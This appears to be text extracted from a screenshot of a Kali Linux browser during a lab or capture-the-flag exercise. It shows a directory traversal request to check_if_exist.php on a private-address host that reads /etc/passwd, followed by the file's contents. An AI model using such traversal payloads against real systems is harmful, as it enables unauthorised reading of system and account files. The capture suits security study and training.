 10.0.3.16/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/
usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchronization:/:/
usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin gh0st:x:1001:1001::/home/gh0st:/bin/bash